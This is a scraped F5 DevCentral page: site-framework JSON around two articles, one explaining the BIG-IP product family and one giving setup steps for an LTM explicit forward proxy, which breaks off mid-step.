var(--lia-bs-white)","brandMarginRight":"30px","hamburgerHoverColor":"var(--lia-nav-controller-icon-color)","linkBorderHover":"none","collapseMenuMarginLeft":"20px","linkFontStyle":"NORMAL","linkPaddingX":"10px","controllerTextHoverColor":"var(--lia-nav-controller-icon-hover-color)","paddingTop":"10px","linkPaddingY":"5px","linkTextTransform":"NONE","dropdownBorderColor":"hsla(var(--lia-bs-white-h), var(--lia-bs-white-s), var(--lia-bs-white-l), 0.08)","controllerBgHoverColor":"hsla(var(--lia-bs-white-h), var(--lia-bs-white-s), var(--lia-bs-white-l), 0.1)","linkDropdownPaddingX":"var(--lia-nav-link-px)","linkBgColor":"transparent","linkDropdownPaddingY":"9px","controllerIconColor":"var(--lia-bs-white)","dropdownDividerMarginTop":"10px","linkGap":"10px","controllerIconHoverColor":"var(--lia-bs-white)"},"links":{"sideLinks":[],"logoLinks":[],"mainLinks":[{"children":[{"linkType":"INTERNAL","id":"migrated-link-1","params":{"boardId":"TechnicalForum","categoryId":"Forums"},"routeName":"ForumBoardPage"},{"linkType":"INTERNAL","id":"migrated-link-2","params":{"boardId":"WaterCooler","categoryId":"Forums"},"routeName":"ForumBoardPage"}],"linkType":"INTERNAL","id":"migrated-link-0","params":{"categoryId":"Forums"},"routeName":"CategoryPage"},{"children":[{"linkType":"INTERNAL","id":"migrated-link-4","params":{"boardId":"codeshare","categoryId":"CrowdSRC"},"routeName":"TkbBoardPage"},{"linkType":"INTERNAL","id":"migrated-link-5","params":{"boardId":"communityarticles","categoryId":"CrowdSRC"},"routeName":"TkbBoardPage"}],"linkType":"INTERNAL","id":"migrated-link-3","params":{"categoryId":"CrowdSRC"},"routeName":"CategoryPage"},{"children":[{"linkType":"INTERNAL","id":"migrated-link-7","params":{"boardId":"TechnicalArticles","categoryId":"Articles"},"routeName":"TkbBoardPage"},{"linkType":"INTERNAL","id":"article-series","params":{"boardId":"article-series","categoryId":"Articles"},"routeName":"TkbBoardPage"},{"linkType":"INTERNAL","id":"security-insights","params":{"boardId":"security-insights","categoryId":"Articles"},"routeName":"TkbBoardPage"},{"linkType":"INTERNAL","id":"migrated-link-8","params":{"boardId":"DevCentralNews","categoryId":"Articles"},"routeName":"TkbBoardPage"}],"linkType":"INTERNAL","id":"migrated-link-6","params":{"categoryId":"Articles"},"routeName":"CategoryPage"},{"children":[{"linkType":"INTERNAL","id":"migrated-link-10","params":{"categoryId":"CommunityGroups"},"routeName":"CategoryPage"},{"linkType":"INTERNAL","id":"migrated-link-11","params":{"categoryId":"F5-Groups"},"routeName":"CategoryPage"}],"linkType":"INTERNAL","id":"migrated-link-9","params":{"categoryId":"GroupsCategory"},"routeName":"CategoryPage"},{"children":[],"linkType":"INTERNAL","id":"migrated-link-12","params":{"boardId":"Events","categoryId":"top"},"routeName":"EventBoardPage"},{"children":[],"linkType":"INTERNAL","id":"migrated-link-13","params":{"boardId":"Suggestions","categoryId":"top"},"routeName":"IdeaBoardPage"},{"children":[],"linkType":"EXTERNAL","id":"Common-external-link","url":"https://community.f5.com/c/how-do-i","target":"SELF"}]},"className":"QuiltComponent_lia-component-edit-mode__lQ9Z6","showSearchIcon":false,"languagePickerStyle":"iconAndLabel"},"__typename":"QuiltComponent"},{"id":"community.widget.bannerWidget","props":{"backgroundColor":"#343434","visualEffects":{"showBottomBorder":false},"backgroundImageProps":{"backgroundSize":"COVER","backgroundPosition":"CENTER_CENTER","backgroundRepeat":"NO_REPEAT"},"fontColor":"var(--lia-bs-white)"},"__typename":"QuiltComponent"},{"id":"community.widget.breadcrumbWidget","props":{"backgroundColor":"#343434","linkHighlightColor":"#FFFFFF","visualEffects":{"showBottomBorder":true},"backgroundOpacity":100,"linkTextColor":"#FFFFFF"},"__typename":"QuiltComponent"}],"__typename":"QuiltWrapperSection"},"footer":{"backgroundImageProps":{"assetName":null,"backgroundSize":"COVER","backgroundRepeat":"NO_REPEAT","backgroundPosition":"CENTER_CENTER","lastModified":null,"__typename":"BackgroundImageProps"},"backgroundColor":"var(--lia-bs-body-color)","items":[{"id":"custom.widget.Beta_Footer","props":{"widgetVisibility":"signedInOrAnonymous","useTitle":true,"useBackground":false,"title":"","lazyLoad":false},"__typename":"QuiltComponent"},{"id":"custom.widget.Tag_Manager_Helper","props":{"widgetVisibility":"signedInOrAnonymous","useTitle":true,"useBackground":false,"title":"","lazyLoad":false},"__typename":"QuiltComponent"},{"id":"custom.widget.Consent_Blackbar","props":{"widgetVisibility":"signedInOrAnonymous","useTitle":true,"useBackground":false,"title":"","lazyLoad":false},"__typename":"QuiltComponent"}],"__typename":"QuiltWrapperSection"},"__typename":"QuiltWrapper","localOverride":false},"localOverride":false},"CachedAsset:component:custom.widget.GainsightShared-en-us-1752854997353":{"__typename":"CachedAsset","id":"component:custom.widget.GainsightShared-en-us-1752854997353","value":{"component":{"id":"custom.widget.GainsightShared","template":{"id":"GainsightShared","markupLanguage":"HTML","style":null,"texts":{},"defaults":{"config":{"applicablePages":[],"description":"Shared functions for Gainsight integration","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"components":[{"id":"custom.widget.GainsightShared","form":null,"config":null,"props":[],"__typename":"Component"}],"grouping":"TEXTHTML","__typename":"ComponentTemplate"},"properties":{"config":{"applicablePages":[],"description":"Shared functions for Gainsight integration","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"form":null,"__typename":"Component","localOverride":false},"globalCss":null,"form":null},"localOverride":false},"CachedAsset:component:custom.widget.Beta_MetaNav-en-us-1752854997353":{"__typename":"CachedAsset","id":"component:custom.widget.Beta_MetaNav-en-us-1752854997353","value":{"component":{"id":"custom.widget.Beta_MetaNav","template":{"id":"Beta_MetaNav","markupLanguage":"HANDLEBARS","style":null,"texts":{},"defaults":{"config":{"applicablePages":[],"description":"MetaNav menu at the top of every page.","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"components":[{"id":"custom.widget.Beta_MetaNav","form":null,"config":null,"props":[],"__typename":"Component"}],"grouping":"CUSTOM","__typename":"ComponentTemplate"},"properties":{"config":{"applicablePages":[],"description":"MetaNav menu at the top of every page.","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"form":null,"__typename":"Component","localOverride":false},"globalCss":null,"form":null},"localOverride":false},"CachedAsset:component:custom.widget.Beta_Footer-en-us-1752854997353":{"__typename":"CachedAsset","id":"component:custom.widget.Beta_Footer-en-us-1752854997353","value":{"component":{"id":"custom.widget.Beta_Footer","template":{"id":"Beta_Footer","markupLanguage":"HANDLEBARS","style":null,"texts":{},"defaults":{"config":{"applicablePages":[],"description":"DevCentral´s custom footer.","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"components":[{"id":"custom.widget.Beta_Footer","form":null,"config":null,"props":[],"__typename":"Component"}],"grouping":"CUSTOM","__typename":"ComponentTemplate"},"properties":{"config":{"applicablePages":[],"description":"DevCentral´s custom footer.","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"form":null,"__typename":"Component","localOverride":false},"globalCss":null,"form":null},"localOverride":false},"CachedAsset:component:custom.widget.Tag_Manager_Helper-en-us-1752854997353":{"__typename":"CachedAsset","id":"component:custom.widget.Tag_Manager_Helper-en-us-1752854997353","value":{"component":{"id":"custom.widget.Tag_Manager_Helper","template":{"id":"Tag_Manager_Helper","markupLanguage":"HANDLEBARS","style":null,"texts":{},"defaults":{"config":{"applicablePages":[],"description":"Helper widget to inject Tag Manager scripts into head element","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"components":[{"id":"custom.widget.Tag_Manager_Helper","form":null,"config":null,"props":[],"__typename":"Component"}],"grouping":"CUSTOM","__typename":"ComponentTemplate"},"properties":{"config":{"applicablePages":[],"description":"Helper widget to inject Tag Manager scripts into head element","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"form":null,"__typename":"Component","localOverride":false},"globalCss":null,"form":null},"localOverride":false},"CachedAsset:component:custom.widget.Consent_Blackbar-en-us-1752854997353":{"__typename":"CachedAsset","id":"component:custom.widget.Consent_Blackbar-en-us-1752854997353","value":{"component":{"id":"custom.widget.Consent_Blackbar","template":{"id":"Consent_Blackbar","markupLanguage":"HTML","style":null,"texts":{},"defaults":{"config":{"applicablePages":[],"description":"","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"components":[{"id":"custom.widget.Consent_Blackbar","form":null,"config":null,"props":[],"__typename":"Component"}],"grouping":"TEXTHTML","__typename":"ComponentTemplate"},"properties":{"config":{"applicablePages":[],"description":"","fetchedContent":null,"__typename":"ComponentConfiguration"},"props":[],"__typename":"ComponentProperties"},"form":null,"__typename":"Component","localOverride":false},"globalCss":null,"form":null},"localOverride":false},"CachedAsset:text:en_US-components/community/Breadcrumb-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/community/Breadcrumb-1752854977732","value":{"navLabel":"Breadcrumbs","dropdown":"Additional parent page navigation"},"localOverride":false},"CachedAsset:text:en_US-components/tags/TagsHeaderWidget-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/tags/TagsHeaderWidget-1752854977732","value":{"tag":"{tagName}","topicsCount":"{count} {count, plural, one {Topic} other {Topics}}"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageListForNodeByRecentActivityWidget-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageListForNodeByRecentActivityWidget-1752854977732","value":{"title@userScope:other":"Recent Content","title@userScope:self":"Contributions","title@board:FORUM@userScope:other":"Recent Discussions","title@board:BLOG@userScope:other":"Recent Blogs","emptyDescription":"No content to show","MessageListForNodeByRecentActivityWidgetEditor.nodeScope.label":"Scope","title@instance:1706288370055":"Content Feed","title@instance:1743095186784":"Most Recent Updates","title@instance:1704317906837":"Content Feed","title@instance:1743095018194":"Most Recent Updates","title@instance:1702668293472":"Community Feed","title@instance:1743095117047":"Most Recent Updates","title@instance:1704319314827":"Blog Feed","title@instance:1743095235555":"Most Recent Updates","title@instance:1704320290851":"My Contributions","title@instance:1703720491809":"Forum Feed","title@instance:1743095311723":"Most Recent Updates","title@instance:1703028709746":"Group Content Feed","title@instance:VTsglH":"Content Feed"},"localOverride":false},"Category:category:Forums":{"__typename":"Category","id":"category:Forums","categoryPolicies":{"__typename":"CategoryPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Forum:board:TechnicalForum":{"__typename":"Forum","id":"board:TechnicalForum","forumPolicies":{"__typename":"ForumPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Forum:board:WaterCooler":{"__typename":"Forum","id":"board:WaterCooler","forumPolicies":{"__typename":"ForumPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Tkb:board:DevCentralNews":{"__typename":"Tkb","id":"board:DevCentralNews","tkbPolicies":{"__typename":"TkbPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Category:category:GroupsCategory":{"__typename":"Category","id":"category:GroupsCategory","categoryPolicies":{"__typename":"CategoryPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Category:category:F5-Groups":{"__typename":"Category","id":"category:F5-Groups","categoryPolicies":{"__typename":"CategoryPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Category:category:CommunityGroups":{"__typename":"Category","id":"category:CommunityGroups","categoryPolicies":{"__typename":"CategoryPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Occasion:board:Events":{"__typename":"Occasion","id":"board:Events","boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"occasionPolicies":{"__typename":"OccasionPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Idea:board:Suggestions":{"__typename":"Idea","id":"board:Suggestions","boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"ideaPolicies":{"__typename":"IdeaPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Category:category:CrowdSRC":{"__typename":"Category","id":"category:CrowdSRC","categoryPolicies":{"__typename":"CategoryPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Tkb:board:codeshare":{"__typename":"Tkb","id":"board:codeshare","tkbPolicies":{"__typename":"TkbPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Tkb:board:communityarticles":{"__typename":"Tkb","id":"board:communityarticles","tkbPolicies":{"__typename":"TkbPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Tkb:board:security-insights":{"__typename":"Tkb","id":"board:security-insights","tkbPolicies":{"__typename":"TkbPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Tkb:board:article-series":{"__typename":"Tkb","id":"board:article-series","tkbPolicies":{"__typename":"TkbPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"boardPolicies":{"__typename":"BoardPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Conversation:conversation:279398":{"__typename":"Conversation","id":"conversation:279398","topic":{"__typename":"TkbTopicMessage","uid":279398},"lastPostingActivityTime":"2022-11-30T10:33:12.556-08:00","solved":false},"User:user:216790":{"__typename":"User","uid":216790,"login":"Chase_Abbott","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/images/dS0yMTY3OTAtTWtUZzVs?image-coordinates=508%2C89%2C1008%2C590"},"id":"user:216790"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzkzOTgtMTI1ODhpOUIwMzkwRERDMDU5MTBGOQ?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzkzOTgtMTI1ODhpOUIwMzkwRERDMDU5MTBGOQ?revision=2","title":"0151T000003d5rsQAA.png","associationType":"BODY","width":950,"height":40,"altText":null},"TkbTopicMessage:message:279398":{"__typename":"TkbTopicMessage","subject":"What Is BIG-IP?","conversation":{"__ref":"Conversation:conversation:279398"},"id":"message:279398","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:279398","revisionNum":2,"uid":279398,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:216790"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":80299},"postTime":"2017-01-19T03:00:00.000-08:00","lastPublishTime":"2022-11-30T10:33:12.556-08:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" \n tl;dr - BIG-IP is a collection of hardware platforms and software solutions providing services focused on security, reliability, and performance. \n F5's BIG-IP is a family of products covering software and hardware designed around application availability, access control, and security solutions. That's right, the BIG-IP name is interchangeable between F5's software and hardware application delivery controller and security products. This is different from BIG-IQ, a suite of management and orchestration tools, and F5 Silverline, F5's SaaS platform. When people refer to BIG-IP this can mean a single software module in BIG-IP's software family or it could mean a hardware chassis sitting in your datacenter. This can sometimes cause a lot of confusion when people say they have question about \"BIG-IP\" but we'll break it down here to reduce the confusion. \n \n BIG-IP Software \n BIG-IP software products are licensed modules that run on top of F5's Traffic Management Operation System® (TMOS). This custom operating system is an event driven operating system designed specifically to inspect network and application traffic and make real-time decisions based on the configurations you provide. The BIG-IP software can run on hardware or can run in virtualized environments. Virtualized systems provide BIG-IP software functionality where hardware implementations are unavailable, including public clouds and various managed infrastructures where rack space is a critical commodity. \n \n BIG-IP Primary Software Modules \n \n BIG-IP Local Traffic Manager (LTM) - Central to F5's full traffic proxy functionality, LTM provides the platform for creating virtual servers, performance, service, protocol, authentication, and security profiles to define and shape your application traffic. Most other modules in the BIG-IP family use LTM as a foundation for enhanced services. \n BIG-IP DNS - Formerly Global Traffic Manager, BIG-IP DNS provides similar security and load balancing features that LTM offers but at a global/multi-site scale. BIG-IP DNS offers services to distribute and secure DNS traffic advertising your application namespaces. \n BIG-IP Access Policy Manager (APM) - Provides federation, SSO, application access policies, and secure web tunneling. Allow granular access to your various applications, virtualized desktop environments, or just go full VPN tunnel. \n Secure Web Gateway Services (SWG) - Paired with APM, SWG enables access policy control for internet usage. You can allow, block, verify and log traffic with APM's access policies allowing flexibility around your acceptable internet and public web application use. You know.... contractors and interns shouldn't use Facebook but you're not going to be responsible why the CFO can't access their cat pics. \n BIG-IP Application Security Manager (ASM) - This is F5's web application firewall (WAF) solution. Traditional firewalls and layer 3 protection don't understand the complexities of many web applications. ASM allows you to tailor acceptable and expected application behavior on a per application basis . Zero day, DoS, and click fraud all rely on traditional security device's inability to protect unique application needs; ASM fills the gap between traditional firewall and tailored granular application protection. \n BIG-IP Advanced Firewall Manager (AFM) - AFM is designed to reduce the hardware and extra hops required when ADC's are paired with traditional firewalls. Operating at L3/L4, AFM helps protect traffic destined for your data center. Paired with ASM, you can implement protection services at L3 - L7 for a full ADC and Security solution in one box or virtual environment. \n \n \n BIG-IP Hardware \n BIG-IP hardware offers several types of purpose-built custom solutions, all designed in-house by our fantastic engineers; no white boxes here. BIG-IP hardware is offered via series releases, each offering improvements for performance and features determined by customer requirements. These may include increased port capacity, traffic throughput, CPU performance, FPGA feature functionality for hardware-based scalability, and virtualization capabilities. There are two primary variations of BIG-IP hardware, single chassis design, or VIPRION modular designs. Each offer unique advantages for internal and collocated infrastructures. Updates in processor architecture, FPGA, and interface performance gains are common so we recommend referring to F5's hardware page for more information. ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"4645","kudosSumWeight":3,"repliesCount":3,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzkzOTgtMTI1ODhpOUIwMzkwRERDMDU5MTBGOQ?revision=2\"}"}}],"totalCount":1,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:286647":{"__typename":"Conversation","id":"conversation:286647","topic":{"__typename":"TkbTopicMessage","uid":286647},"lastPostingActivityTime":"2023-12-15T05:11:18.483-08:00","solved":false},"User:user:406320":{"__typename":"User","uid":406320,"login":"Steve_Lyons","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/m_assets/avatars/custom/Frankenstack_13-1706132273781.svg?time=1706132308000"},"id":"user:406320"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNjI5NGk3OUYwNERGNzVDNEY5RjVE?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNjI5NGk3OUYwNERGNzVDNEY5RjVE?revision=2","title":"0151T000003d7FFQAY.png","associationType":"BODY","width":644,"height":391,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTA1OTRpNzM3MTlFNjEyQTk1ODJCQQ?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTA1OTRpNzM3MTlFNjEyQTk1ODJCQQ?revision=2","title":"0151T000003d7FGQAY.png","associationType":"BODY","width":644,"height":168,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTQwMTVpQjcyQTNCNDVGMEQxOEIzNA?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTQwMTVpQjcyQTNCNDVGMEQxOEIzNA?revision=2","title":"0151T000003d7FHQAY.png","associationType":"BODY","width":644,"height":439,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTIzOTBpQUZBQ0ZGRTBGNEE5RUZBMA?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTIzOTBpQUZBQ0ZGRTBGNEE5RUZBMA?revision=2","title":"0151T000003d7FIQAY.png","associationType":"BODY","width":644,"height":168,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTI2NjlpNEZGQTM0OUI0M0RCQjQ2Qg?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTI2NjlpNEZGQTM0OUI0M0RCQjQ2Qg?revision=2","title":"0151T000003d7FJQAY.png","associationType":"BODY","width":644,"height":289,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNTI4Mmk4OThBMTFDODA2MUE1OEE1?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNTI4Mmk4OThBMTFDODA2MUE1OEE1?revision=2","title":"0151T000003d7FKQAY.png","associationType":"BODY","width":644,"height":169,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNzY4NGlBMkQzNzY5MUEzQzZCMzgz?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNzY4NGlBMkQzNzY5MUEzQzZCMzgz?revision=2","title":"0151T000003d7FLQAY.png","associationType":"BODY","width":644,"height":282,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMjgwOGkwOEVEQ0MwNDE0RTQxODVF?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMjgwOGkwOEVEQ0MwNDE0RTQxODVF?revision=2","title":"0151T000003d7FMQAY.png","associationType":"BODY","width":644,"height":116,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctOTUzNGk3QkM0Rjg4NzA2OEUxMUE0?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctOTUzNGk3QkM0Rjg4NzA2OEUxMUE0?revision=2","title":"0151T000003d7FNQAY.png","associationType":"BODY","width":644,"height":82,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTU3MDRpNUUxMDg3NUIyQzBBN0FDRA?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTU3MDRpNUUxMDg3NUIyQzBBN0FDRA?revision=2","title":"0151T000003d7FOQAY.png","associationType":"BODY","width":644,"height":381,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctODIzOWlDRjdBNENFMzNFQUU1QjQ3?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctODIzOWlDRjdBNENFMzNFQUU1QjQ3?revision=2","title":"0151T000003d7FPQAY.png","associationType":"BODY","width":644,"height":102,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTMwMGlFQkM3ODUzQkVDNDE0Mjgy?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTMwMGlFQkM3ODUzQkVDNDE0Mjgy?revision=2","title":"0151T000003d7FQQAY.png","associationType":"BODY","width":644,"height":108,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNzYyMWlCQjFDRDIwRjQ3NDcwQTIw?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNzYyMWlCQjFDRDIwRjQ3NDcwQTIw?revision=2","title":"0151T000003d7FRQAY.png","associationType":"BODY","width":644,"height":304,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMjQ5OWk3RTI4N0Y0MUU0Qzk5OTA4?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMjQ5OWk3RTI4N0Y0MUU0Qzk5OTA4?revision=2","title":"0151T000003d7FSQAY.png","associationType":"BODY","width":644,"height":332,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTA5NTlpRjA4RjcwOUVENzc1RDhDMg?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTA5NTlpRjA4RjcwOUVENzc1RDhDMg?revision=2","title":"0151T000003d7FTQAY.png","associationType":"BODY","width":644,"height":225,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTUzODVpNzY2MkFCMjk5M0I5RkE3Mw?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTUzODVpNzY2MkFCMjk5M0I5RkE3Mw?revision=2","title":"0151T000003d7FUQAY.png","associationType":"BODY","width":454,"height":397,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTIzMjFpMENEMzNBOUJBODU5RjZEQg?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctMTIzMjFpMENEMzNBOUJBODU5RjZEQg?revision=2","title":"0151T000003d7FVQAY.png","associationType":"BODY","width":644,"height":388,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNDYxOGlDMDgwNjVEQzBCMUZBRUZC?revision=2\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODY2NDctNDYxOGlDMDgwNjVEQzBCMUZBRUZC?revision=2","title":"0151T000003d7FWQAY.png","associationType":"BODY","width":644,"height":379,"altText":null},"TkbTopicMessage:message:286647":{"__typename":"TkbTopicMessage","subject":"Configure the F5 BIG-IP as an Explicit Forward Web Proxy Using LTM","conversation":{"__ref":"Conversation:conversation:286647"},"id":"message:286647","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:286647","revisionNum":2,"uid":286647,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:406320"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":40199},"postTime":"2018-10-29T06:00:00.000-07:00","lastPublishTime":"2022-12-08T14:31:56.163-08:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" In a previous article, I provided a guide on using F5's Access Policy Manager (APM) and Secure Web Gateway (SWG) to provide forward web proxy services. While that guide was for organizations that are looking to provide secure internet access for their internal users, URL filtering as well as securing against both inbound and outbound malware, this guide will use only F5's Local Traffic Manager to allow internal clients external internet access. This week I was working with F5's very talented professional services team and we were presented with a requirement to allow workstation agents internet access to known secure sites to provide logs and analytics. Of course, this capability can be used to meet a number of other use cases, this was a real-world use case I wanted to share. So with that, let's get to it! Creating a DNS Resolver Navigate to Network > DNS Resolvers > click Create Name: DemoDNSResolver Leave all other settings at their defaults and click Finished Click the newly created DNS resolver object Click Forward Zones Click Add In this use case, we will be forwarding all requests to this DNS resolver. Name: . Address: 8.8.8.8 Note: Please use the correct DNS server for your use case. Service Port: 53 Click Add and Finished Creating a Network Tunnel Navigate to Network > Tunnels > Tunnel List > click Create Name: DemoTunnel Profile: tcp-forward Leave all other settings default and click Finished Create an http Profile Navigate to Local Traffic > Profiles > Services > HTTP > click Create Name: DemoExplicitHTTP Proxy Mode: Explicit Parent Profile: http-explict Scroll until you reach Explicit Proxy settings. DNS Resolver: DemoDNSResolver Tunnel Name: DemoTunnel Leave all other settings default and click Finish Create an Explicit Proxy Virtual Server Navigate to Local Traffic > Virtual Servers > click Create Name: explicit_proxy_vs Type: Standard Destination Address/Mask: 10.1.20.254 Note: This must be an IP address the internal clients can reach. Service Port: 8080 Protocol: TCP Note: This use case was for TCP traffic directed at known hosts on the internet. If you require other protocols or all, select the correct option for your use case from the drop-down 